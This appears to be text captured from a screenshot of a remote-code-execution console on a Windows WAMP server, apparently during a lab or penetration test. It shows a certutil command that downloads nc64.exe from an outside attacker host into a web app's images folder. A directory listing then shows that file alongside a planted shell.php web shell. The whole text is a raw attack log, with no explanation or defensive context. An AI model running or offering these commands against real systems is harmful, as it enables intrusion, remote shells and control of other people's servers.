 RCE > certutil -urlcache -split -f http://192.168.45.163:8989/nc64.exe
**** Online ****
0000 ...
b0d8
CertUtil: -URLCache command completed successfully.
RCE > dir
Volume in drive C has no label.
Volume Serial Number is 3C99-887F
Directory of C:\wamp64\attendance\images
01/20/2025 06:42 AM <DIR> .
01/20/2025 06:42 AM <DIR> ..
04/01/2022 04:46 AM 351,474 desktop.jpg
04/01/2022 04:46 AM 4,240 facebook-profile-image.jpeg
01/20/2025 06:42 AM 45,272 nc64.exe
04/01/2022 04:46 AM 26,644 profile.jpg
01/20/2025 06:00 AM 78 shell.php
5 File(s) 427,708 bytes
2 Dir(s) 11,149,238,272 bytes free
RCE >
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)